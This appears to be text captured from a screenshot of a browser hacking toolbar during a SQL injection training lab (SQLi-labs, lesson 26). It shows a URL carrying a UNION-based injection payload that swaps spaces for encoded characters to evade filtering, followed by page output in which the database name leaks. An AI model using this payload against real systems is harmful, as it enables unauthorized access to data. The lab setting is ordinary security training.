 SQL XSS Encryption Encoding Other
URL http://43.247.91.228:84/Less-26/?id=0'%0bunion%0bselect%0b1,database(),3%26%26%0b'1'='1
URL
ute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:1